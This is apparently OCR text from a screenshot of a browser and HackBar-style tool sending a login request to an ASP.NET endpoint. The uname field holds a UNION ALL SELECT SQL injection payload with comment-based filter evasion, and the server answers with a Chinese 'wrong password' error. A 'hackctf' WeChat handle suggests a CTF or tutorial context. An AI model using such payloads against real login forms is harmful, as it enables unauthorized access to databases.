 :8042/jsweb/us
不安全 :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki
{result:"0",errorinfo:"登录失败！密码错误！"}
Elements Console Sources Network Performance Memory Application Security Ligh
Encryption Encoding SQL XSS Other
Load URL http:// :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-6378'/**/UNION/**/ALL/**/SELECT/**/60,60,60,60,CHAR(98),60,60,60,60,60--
&pwd=123456&valCode=9526&telphone=
微信号: hackctf